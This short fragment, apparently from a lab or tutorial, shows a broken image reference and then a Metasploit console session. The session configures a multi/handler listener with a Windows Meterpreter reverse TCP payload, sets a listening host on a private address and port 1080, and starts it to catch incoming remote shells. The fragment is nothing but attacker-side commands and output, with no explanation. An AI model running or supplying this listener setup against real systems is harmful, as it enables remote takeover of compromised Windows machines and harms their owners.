 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.100.129
lhost ⇒ 192.168.100.129
msf6 exploit(multi/handler) > set lport 1080
lport ⇒ 1080
msf6 exploit(multi/handler) > run